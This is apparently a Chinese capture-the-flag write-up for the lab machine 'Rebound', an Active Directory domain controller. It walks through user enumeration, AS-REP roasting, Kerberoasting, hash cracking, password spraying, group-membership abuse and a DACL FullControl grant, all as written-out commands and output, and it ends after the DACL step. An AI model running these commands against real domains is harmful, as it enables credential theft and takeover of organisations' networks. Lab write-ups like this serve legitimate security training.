系统:windows
内容:AS-REP Roasting,AddSelf,ShadowCredentials,CrossSession,KrbRelay,RBCD攻击
基本信息收集
扫描端口。
~/D/e $cat /opt/auto_nmap.sh
[ -z "$1" ] && { echo "Usage: $0 <target IP>"; exit 1; }
IP=$1
nmap -Pn -p- -T4 -v $IP | tee /dev/tty | awk '/PORT[[:space:]]+STATE[[:space:]]+SERVICE/,/^$/' | grep open | awk '{print $1}' |cut -d / -f1 |tr '\n' ',' | sed 's/,$//' |xargs -I {} nmap -Pn -sC -sV -p {} -v -oN port.log $IP #合并扫描指令
~/D/e $auto_nmap.sh $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-05 03:58:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-05T03:59:11+00:00; +6h44m44s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Issuer: commonName=rebound-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-08-25T22:48:10
| Not valid after: 2024-08-24T22:48:10
| MD5: 6605:cbae:f659:f555:d80b:7a18:adfb:6ce8
|_SHA-1: af8b:ec72:779e:7a0f:41ad:0302:eff5:a6ab:22f0:1c74
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-05T03:59:11+00:00; +6h44m45s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Issuer: commonName=rebound-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-08-25T22:48:10
| Not valid after: 2024-08-24T22:48:10
| MD5: 6605:cbae:f659:f555:d80b:7a18:adfb:6ce8
|_SHA-1: af8b:ec72:779e:7a0f:41ad:0302:eff5:a6ab:22f0:1c74
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Issuer: commonName=rebound-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-08-25T22:48:10
| Not valid after: 2024-08-24T22:48:10
| MD5: 6605:cbae:f659:f555:d80b:7a18:adfb:6ce8
|_SHA-1: af8b:ec72:779e:7a0f:41ad:0302:eff5:a6ab:22f0:1c74
|_ssl-date: 2025-01-05T03:59:11+00:00; +6h44m44s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-05T03:59:11+00:00; +6h44m45s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.rebound.htb
| Issuer: commonName=rebound-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-08-25T22:48:10
| Not valid after: 2024-08-24T22:48:10
| MD5: 6605:cbae:f659:f555:d80b:7a18:adfb:6ce8
|_SHA-1: af8b:ec72:779e:7a0f:41ad:0302:eff5:a6ab:22f0:1c74
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
49727/tcp open msrpc Microsoft Windows RPC
49804/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-01-05T03:59:00
|_ start_date: N/A
|_clock-skew: mean: 6h44m44s, deviation: 0s, median: 6h44m43s将dc01.rebound.htb、rebound.htb加入hosts。
echo "10.10.11.231 dc01.rebound.htb rebound.htb" | sudo tee -a /etc/hosts查看一下smb共享。
~/D/r $crackmapexec smb $IP -u 'null' -p '' --shares
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\null:
SMB 10.10.11.231 445 DC01 [+] Enumerated shares
SMB 10.10.11.231 445 DC01 Share Permissions Remark
SMB 10.10.11.231 445 DC01 ----- ----------- ------
SMB 10.10.11.231 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.231 445 DC01 C$ Default share
SMB 10.10.11.231 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.231 445 DC01 NETLOGON Logon server share
SMB 10.10.11.231 445 DC01 Shared READ
SMB 10.10.11.231 445 DC01 SYSVOL Logon server sharesmb共享里没有内容。
~/D/r $smbclient -N //$IP/Shared -c "dir"
. D 0 Fri Aug 25 23:46:36 2023
.. D 0 Fri Aug 25 23:46:36 2023下面要得到用户名,使用rid-brute。
~/D/r $netexec smb $IP -u 'anonymous' -p '' --rid-brute 10000 |grep SidTypeUser
SMB 10.10.11.231 445 DC01 500: rebound\Administrator (SidTypeUser)
SMB 10.10.11.231 445 DC01 501: rebound\Guest (SidTypeUser)
SMB 10.10.11.231 445 DC01 502: rebound\krbtgt (SidTypeUser)
SMB 10.10.11.231 445 DC01 1000: rebound\DC01$ (SidTypeUser)
SMB 10.10.11.231 445 DC01 1951: rebound\ppaul (SidTypeUser)
SMB 10.10.11.231 445 DC01 2952: rebound\llune (SidTypeUser)
SMB 10.10.11.231 445 DC01 3382: rebound\fflock (SidTypeUser)
SMB 10.10.11.231 445 DC01 5277: rebound\jjones (SidTypeUser)
SMB 10.10.11.231 445 DC01 5569: rebound\mmalone (SidTypeUser)
SMB 10.10.11.231 445 DC01 5680: rebound\nnoon (SidTypeUser)
SMB 10.10.11.231 445 DC01 7681: rebound\ldap_monitor (SidTypeUser)
SMB 10.10.11.231 445 DC01 7682: rebound\oorend (SidTypeUser)
SMB 10.10.11.231 445 DC01 7684: rebound\winrm_svc (SidTypeUser)
SMB 10.10.11.231 445 DC01 7685: rebound\batch_runner (SidTypeUser)
SMB 10.10.11.231 445 DC01 7686: rebound\tbrady (SidTypeUser)
SMB 10.10.11.231 445 DC01 7687: rebound\delegator$ (SidTypeUser)
~/D/r $netexec smb $IP -u 'anonymous' -p '' --rid-brute 10000 |grep SidTypeUser |awk '{pr int $6}' |cut -d '\' -f2 | tee names.txt
...
~/D/r $cat names.txt
Administrator
Guest
krbtgt
DC01$
ppaul
llune
fflock
jjones
mmalone
nnoon
ldap_monitor
oorend
winrm_svc
batch_runner
tbrady
delegator$AS-REP Roasting
查看有无No PreAuth的用户。
~/D/r $impacket-GetNPUsers $DOMAIN/ -no-pass -usersfile names.txt -dc-ip $IP
...
$krb5asrep$23$jjones@REBOUND.HTB:560dd83096b6392c827b90b82101ec83$874804ab79cfcbf2a67522e1cd9cfba68aaec1f1926b3b828c8f945393e4405dfec12c92ff7c70737c84ac5bc43cc5d759913c6ef88e199943f99482bc4c25c3ded0366095988462a761fa506bfd98d4b7159d7318d91e4d511fefb32ff20e2db3dbbed934fd297b560e45f070491173b53609e5faf20b241ae5c1c969f3efba5a64fc5f724d936794b66b79c89dd26b6f07e239ed160b93a4da7838b7437804f4e942ed4535b9664fc9ed416676c822ce3370cc0efe2b59d5e59393e7223287be005344253207db6d76c7fb7bbf32d17081e54607cd412cfa481afaeeeaeba9ffffac385b0f74fad349
...可惜这个hash无法破解,但至少暗示了jjones用户是突破口。接下来利用jjones的No PreAuth特性查询User SPN,可以得到几个SPN的hash。
impacket-GetUserSPNs利用Kerberos协议中的AS-REQ请求获取特定用户的Ticket Granting Ticket(TGT),从而提取到加密的哈希,获得的哈希类型为Kerberos Pre-Authentication(AS-REP)Hash。
~/D/r $impacket-GetUserSPNs -no-preauth jjones -request -usersfile names.txt rebound.htb/ -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Principal: Administrator - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: Guest - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$krbtgt$REBOUND.HTB$*krbtgt*$5d179d554e41c57f8109c4ec$5e535a1b954d1ba1d209ab08b2f6aa4b22ef2044c1ceb3455c2f4058494f8b9fdd9a7636b13c3b3b8441a1daafc5d723815b0dfb744dd48539cff72ae0d7d9376eb6d5f67008ec8d96406206fef5f57948b0b8042fdb8e89a85b059da79b31a37e00486d2e066f9ada24fc8f686f5f12da720ffdc3619194fbf40bd04d9954204bcc7769154ee086d7d6b99878fec8bf8dab58d7f83c2b2ca7206acf9b5daea78d9db774c16a7aff621e38e62557dde7abe624a019df701dbc8c20392d93cbd41f98b160e58fb9d41cc57465bfc9b0d79e9249ceac5d0608a1ddb12fc9c73ff71f5eab875a87b66a72529a220b7976a8fd0a33228d27dbb8aac96beca81c45195e4fae51c1571050024ba682cfc68b6ae8c247989f013bbc8887755fb9435ba7d187233a5e1e41b3672978e3c690d840b71d8b1f807f016b82217bff4bf4069667e78c49e542616677de23b9824dfc112bbe04e76934fbd8adf8d7644fe18062f1fc7ede7a9949cd44646b55a2771918f5c0574e62cbe4fa0b4f2f1ae3c7759d5e32fb1acb2d74ab2d46d587799520d08e7b98c5be78eef51c1b6548761b2ac1afe43b0522065daf08dad489d607b55060608a01cb1f84fae89d4adb877154589f7ac6806447fd787626d01efdacd2c99444beab517c0fc57f876220bb7bdedd3b646dcd090d86502cb57bee9d75f450d3a94a0d821f73ae5f7ecdb465e22b382261cfdd52556035f4a06ee661e1bee2d74599a3221bfe098d8b20cd31e4d3843723cece79280d615eaea91348c9d3b925deea75e6bff13d9931535a0d5bb49d94932fee54cbcbd5e7d2f0cdc3ee2c7657fdf1cffb906c3cc9b69c0d9cf0d5dbfb144507eda480dc95f922f4506091fa3e5aff5a9424acaa3be34df6079e5b8604257955e98bbbe3a6b912517f2b0ccd504a78dc06897bcd256cba5dd557f7ee5e16bd4792abd1c4657e7575af4a100e6285c6b2b4a64ad5baa690405ed70ac76fa45505448ceeba6e37831d448f09006c7ac6b1b800671453d3e2494c5f15f23ab8770b9cd4bb6fe4770b376b7f9c752320af48d01c880272fd50a71a4e2fda6fe33616a340d8ff274e5fe7f5bba811b5934d230fca2f34844ab6c5a2bf9fa96e4cf618d4397bc03501f819fac6c3e7cf640a774dca3498f95a490ecf3129b772c0e2d46d35a89316eafb98ac6426603bcef592337f5a6b6274e19d86b10dbd0e7c0333b8c17af9b6e1cc6bfbbc7a09a8fe452e29e4918a027b3ffcdab251a9b71228a36b1230b6eb4447ffa79fac6e2e27a23ef2a434c363d379aa22d8f9bc22c9cfd81b7fb64207f8d37db78a6ebd1581f3592ea03597e31826ebc515dc9ec6784621cfa87ba0b3a34c09285ef2b16293b49321a39d6fd28a568841ded2ae02d5c2262019cc76eba192bbf829fd7e5ed5790f317b06a3f20cf0dba0081f240f899ec3205b7713f78183fe1d79a6a7fb6c
$krb5tgs$18$DC01$$REBOUND.HTB$*DC01$*$7c99b8b5b2a566709893d040$bde97cc9f2e0c7c0ecdda7427f92076802728fb215b6e87e2b343bda17a4aea1f9a674e6a7b3599e2f65cd7acfc7f12681a8c47d207ff5a1e7c724f8dbb18a018806ad560ccd1bb3850a7a30d115e9c3b6f85ae29764ce21779654d9d8bf11f5d4079bae871d0f3839a456e396117546c9b2dfaf2ef3ef162d31b386749fff0d39a80c5d34951c2e1f7c3386f335dd5a4b6da1eac7a83a7f4f46f5c6057ea606cd1a4f08a169c1b9e67bfca7d4c28365f9ea92ef23a109873202da0116e3008b4687c8bb41055dc33e023b45e4e6ffd8e037d46b94c857896e1248295f054012746e5155f70744e487ec3f71b695cc82eaa7f7b416145cbee9b5abdb798311e26431d8d2908843e424c3b273e327e8d0eb75cefcfe2f0f8e5218d17b94b2516640afbc781cda4bb8a0f6d1d3150e004ceecb0db10d627dd22c49cb09deb542c137a48bf1bd8d08c518790a2b6240cf1c0083757ac88af4be882ede62d044dfb2606eb8174953492a8ac8f1261f5739aee78588b5bf4c1aec8b4d2d0449d3ec9e3f95c0ee1478bb60b0625e290bf6b9d5d5844ae5ee8cc2de5c08aae75fdeaf6119685bdab182d096f73fe90b77905b4fc85efc164434bd3720391d777fe90254618219fb51dd9da46c48f10179d403c218fa5cda237044a196dbd527497b7f832ac47c35019dc0221c18c78a6d37580557fe66a19ac92a4726ba131036783a421215ac94b1f211dc5839551bc97772e4bc363705b3cb01f84de8bc6838b53d11b64db0a6eedf9f56b5595cc01016f5153cd1ab36e6090094866b9bff91fa59ec00245dd3147c1f2e8e47db7d3727992324ac7ff8309bf3edfa2981c2c526f5e0ee8504dcd8f15288ab1753e1b2ad00e84a52de87ff01a12396b1ff9e2eb6c24fe3daddb054279f723cd969a9484b9b41eeb6145e5f4571986fd1119df6fc1fc221579e686ebc28fdd18b3aa6de7d83250110c1e136a589f5756db4f3a4c25ad1836d8be76334c01f14737b1712ec89d5a89742444a5885090fc85071ff0727071bcee569eb3e1a99c6eb6b895e48c7130d77e10abe34c370e4187ac3ada3f55baf208ce2f1ffd4ec0280e8043e64d2aca01ed217451bd836dbab42013f9b506a75bfed1f5a992488c3ff9d683d4f4a8a844922dd5a9c321daae3e2e9990bc159c5a5f11e48d5a97281d6ea65efa69893783e55b8e57350b5225ed841877de7e7526bdc2cdc1b5b505d27e3532a37a1e5fb506454e99c6b59d6b8ab129e74bcd01d7a5f55e991d44d9cc6eeb35e28d7fb552f4c870bef36637e685738e604c566c70e20ad0ad6c481875b2fc2e6aa7110de5214708264f7775d8aa7b55c9b0ef5ed12216789b2d9de81c4
[-] Principal: ppaul - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: llune - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: fflock - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: jjones - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: mmalone - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: nnoon - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$23$*ldap_monitor$REBOUND.HTB$ldap_monitor*$19d45739e4a08333461c9591d3e5cdef$22754fa7976f5771c8a77c8c515640ca4c13d4995951984235ab135cb8e298b9a85f240b67364cc014f37c1ae91714214c4a823b056d25edda506377406830253b5ad0a70af4b113b526da6a0779c7b06717123a89d75e0198e319aafa18e9847a454d4b7a5745cf74d2a6ae70fecbf46e96ab8ec11d2ab99a85e10476a6d958df6418af44ab1100013b60b0bb07d3721a3b21933457d52125c792663aef1bc46c8ae05b2297cb4d55626ecd748dfd73158cde4bdb4e2bc62009fa6629cf1ad6f37944fb112d292cbeb04c836a4ccea3c8e587ece70b3391c74a0c0960ddf869476b464122054e9eec1d2a25d37c7f5cb2199fb0f3e64661bce1d6377e998c92b5121997ff9931b8250583e3e27e0d54cecee0f3dc3c0b386c66ce61a1b3d019f8148b02655a80a053cb8f6fe4941dbe991defdea681d2f2ea904194eee50a3d720e2cafb03302429f228b36e512e08e32835afe76d0b055d0d36d745f878041486e0f9862f09948f7006e3e1b415cf7ae26cc3efd00b466fd4a6d97fb7481f9c4fe7e297fb29196740230f6821a616a0bfcc92324f763122326770a99d45ac0daa29155e0da278f831b1d024e9d5f03c5fa3440dbf1182f56963a2e56afce56a49c5431f8f930ffc0d524474a65b169c34cacb634784482cc6a15c50dda58f4d97355f96df205c3eedd06a8908e7d2f971567c822210eeebfa6189f330e9c3d44366f21ced5f60210db5ce81c6d249b162051b89ae28ac6f4bee064d6b46ea38cff3130e0ac2c890bb50f06c22fde40c0c273b7a708b0319f358b4b0569cf9d421f56257590d1907454741af6e64264f22611dc9eba52dc5e5a7cd990c32b95cb7f2476bd6b9465a6c3a75fcdd8562f48691071a106532f3846d2867cf5fa5984ed5739f7ba1eb245d7491285eae9bce579e38640a3ea6555070872c09dc2e4bcc0b1bf337edc5bcffe1ea7877434610a58d3f2053f0c9e782ba7063223e5f2dc67d2158922be956d625728120564dc31244d6b7b7e22832e50ca32f4a8d09e6b19c63d3c27581f4382cc85d0df1f94a67575fd3b2d9a536882eeb009dbad0f5c9327ae1813f7fa8e9e3f4d0e97ce03db42b90eb5e1f2b040778042dca15afe49650564e0ce59dabb589fef942f7ef248b4e84aadcdf0c1929369296aa96f2a13987b86e117be4701d8e1c63344d08c5a451aef3b7938d328eb17f3af4f99f8aaa2d47a14590d87420c003c40dd0c348f448551c8382baef02b5a5bfb0ee60ecf9b06b6f8e1a608f096e18974e225415d0386afde1a2769f7a007e4fa9a006757acefc806a59fd7dd18c74bec31ba6e46ee732a6f5fd2b86281de4b10c9eae59a32
[-] Principal: oorend - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: winrm_svc - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: batch_runner - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: tbrady - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$delegator$$REBOUND.HTB$*delegator$*$7f8c06ebf20782f10fe2017d$f3bcbb5b29bb13666d5db64c3ab710db15d496ac33f3bb57ad16191f1308d8e37c4e88faa8b7ac00242e9626602cd932d73c07c84c4f817bc8bf9bc77e72cee6b667588f352c8e693378813d6ce474ea21eb9ac509ce221a45717b1644f5a8d926829d31c96a08b69c37771d8fc920c2994113a486f84a6e191823c32e9471d2ce5626180d4fc8a2aa66e6aa8feb5fe6510a477596262ccacb2609e45191a1350c1b61d81b12e7c583a82294bece753d7cec44a648393669ac3e64e3878d365cbd0f5a8ce63650bc3c2cd7da758b4bc9693c1badbf41bc465b78eff0cbdc10b93e23eae4eebba8f2cf6f52ce91728db64dd80e0ec2ac6718977efb4089f53aa88aff752913054ecaa72ce38b60b620d0e98c7d3d0613fc13ff26ef0036d9767f96857eb4fc8a31afbfeccdfb51c4fe1dbec3720f141afed57410620a1cfb1c0fd8a5d7b921c7e738eb42719bd35c447660014fda28dc65335e89bcb849c2663e50a07b4b1d2af5802bc94e467004c890fbdced504f0dedc952e0b4c8c3e7a9d2afb1572f021ce459800f134d437df98e4673ada130815f04fa4e2ce2e947805b75a364b0dd1443d2ff8ffdfc6e2440092f03bf68a5e60de7dc90f9749eb71ef220e2b2474d8c82b77a68295669e6d0bd28fd7caeae2ec6f9666b4ac81c60ea0bcfa840203d252f80c2550871efc8245daa9a6a1d73418c6db6d94a7ee39ae8324d70e6a1d5501ced8d6978ff84988b0f4ddc3c17fa117bebe59ad25b0ea810d0c6610ed6e57cc0a9988b61b98d7b8078db4ad6524b5bfc6da106ef8ac95ce4e0d9d459c494a99e96f840d689543fd503bb90b78615cdc2ec0cceff3c37bf1a18860e361a33708186357b417c68d8fa1a0237b83cb380846f2b6fba3ecee394e607f10665afcf1986526d37f2b9d05e82772b9f3ac6fdb2284267cbe677c63babc8e5f24f293434081ee518ca87ac4b79cb94f48d53b42a3efe689ccbcebfddf57338d9b43519d6ea4309ca689c5dd1c07e911c564b0d27d825d268bcefb8cecc83579d0704e22382e29f241400f9ca97a5799c8192e16df3bf213e7354a15123ad818e1c13c841fab3e8903f300677f11e97ae5a0551cc3f3e78a636254452071517f6bfc02dd11609aeae5c5800fff9c7a5e33955fe3afa2e7bb53b2357e23bf74ca162cf6b34e92a2f2fde48898864dcc44ba17941a6b323924b0dc16be17dbc4953f9f2667a0f3d191d8ee15a1395757dde274adee52a511894c0b42fd84bedc8cd96e48a49f7bf6077dd998790da2a2a827b1487f5d360657b24ce43e70611f58d269fda8399b54bb9c856b4c02096193614e4f12d4f8718cf422aa2ed7f1ff112ae3dbc700e00ff
[-] Principal: - invalid principal syntax其中,ldap_monitor用户的hash可破解得到明文密码。
~/D/r $john --wordlist=/usr/share/wordlists/rockyou.txt ldap_monitor.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1GR8t@$$4u (?)
1g 0:00:00:05 DONE (2025-01-10 07:29) 0.1683g/s 2195Kp/s 2195Kc/s 2195KC/s 1Gobucs!..1DENA
Use the "--show" option to display all of the cracked passwords reliably
Session completed.检测一下该密码。注意,利用-k参数时,需要时间严格同步。
~/D/r $netexec smb $IP -u ldap_monitor -p '1GR8t@$$4u'
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
~/D/r $netexec ldap $IP -u ldap_monitor -p '1GR8t@$$4u' -k
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.231 636 DC01 [+] rebound.htb\ldap_monitor在使用netexec ldap和bloodhound-python收集bloodhound信息时,如果直接选择collection all会报错。
~/D/r $bloodhound-python -u ldap_monitor -p '1GR8t@$$4u' -d rebound.htb -dc dc01.rebound.htb --zip -c Group,LocalAdmin,RDP,DCOM,Container,PSRemote,Session,Acl,Trusts,LoggedOn -ns $IP
INFO: Found AD domain: rebound.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.rebound.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.rebound.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 16 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.rebound.htb
INFO: User with SID S-1-5-21-4078382237-1492182817-2568127209-7686 is logged in on dc01.rebound.htb
INFO: Done in 00M 21S
INFO: Compressing output into 20250110144247_bloodhound.zip再次用netexec ldap进行测试,发现只要不收集objectprops就不会报错。
~/D/r $netexec ldap $IP -u ldap_monitor -p '1GR8t@$$4u' -k --bloodhound --collection trusts,rdp,localadmin,acl,dcom,container,group,psremote,session --dns-server $IP
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.231 636 DC01 [+] rebound.htb\ldap_monitor
LDAPS 10.10.11.231 636 DC01 Resolved collection methods: trusts, group, localadmin, acl, rdp, session, container, psremote, dcom
LDAPS 10.10.11.231 636 DC01 Using kerberos auth without ccache, getting TGT
LDAP 10.10.11.231 389 DC01 Done in 00M 17S
LDAPS 10.10.11.231 636 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.11.231_2025-01-10_144843_bloodhound.zipAddSelf权限
拥有密码后,通常进行一波密码喷洒,发现oorend用户也是同样的密码。
~/D/r $netexec smb $IP -u names.txt -p '1GR8t@$$4u' --continue-on-success |grep '[+]'
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\:1GR8t@$$4u (Guest)从bloodhound中可以看出,oorend可以进一步提升权限。
查看servicemgmt组里,原来只有两个用户,添加oorend后再次查询,验证成功。
~/D/r $net rpc group members "SERVICEMGMT" -U 'rebound.htb/oorend%1GR8t@$$4u' -S "dc01.rebound.htb"
rebound\ppaul
rebound\fflock
~/D/r $bloodyAD --host dc01.rebound.htb -d rebound.htb -u oorend -p '1GR8t@$$4u' add groupMember servicemgmt oorend
[+] oorend added to servicemgmt
~/D/r $net rpc group members "SERVICEMGMT" -U 'rebound.htb/oorend%1GR8t@$$4u' -S "dc01.rebound.htb"
rebound\ppaul
rebound\fflock
rebound\oorendShadowCredentials
接下来要使oorend通过Service Users组来控制winrm_svc。先来查询一下oorend是否对Service Users具有FullControl的ACL。
~/D/r $impacket-dacledit -action 'read' -rights 'FullControl' -inheritance -principal oorend -target-dn 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' rebound.htb/oorend -k -no-pass -dc-ip $IP
[-] [{'result': 8, 'description': 'strongerAuthRequired', 'dn': '', 'message': '00002028: LdapErr: DSID-0C090259, comment: The server requires binds to turn on integrity checking if SSL\\TLS are not already active on the connection, data 0, v4563\x00', 'referrals': None, 'saslCreds': b'\xa1\x140\x12\xa0\x03\n\x01\x00\xa1\x0b\x06\t*\x86H\x82\xf7\x12\x01\x02\x02', 'type': 'bindResponse'}]如果不加-use-ldaps参数,会报上述错误,加上该参数可以成功查询。查询结果为空。
~/D/r $impacket-dacledit -action 'read' -rights 'FullControl' -inheritance -principal oorend -target-dn 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' rebound.htb/oorend -k -no-pass -dc-ip $IP -use-ldaps
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-4078382237-1492182817-2568127209-7682)加上FullControl权限后再次查询。
~/D/r $impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal oorend -target-dn 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' rebound.htb/oorend -k -no-pass -dc-ip $IP -use-ldaps
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250110-172122.bak
[*] DACL modified successfully!
~/D/r $impacket-dacledit -action 'read' -rights 'FullControl' -inheritance -principal oorend -target-dn 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' rebound.htb/oorend -k -no-pass -dc-ip $IP -use-ldaps
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-4078382237-1492182817-2568127209-7682)
[*] ACE[7] info
[*] ACE Type : ACCESS_ALLOWED_ACE
[*] ACE flags : CONTAINER_INHERIT_ACE, OBJECT_INHERIT_ACE
[*] Access mask : FullControl (0xf01ff)
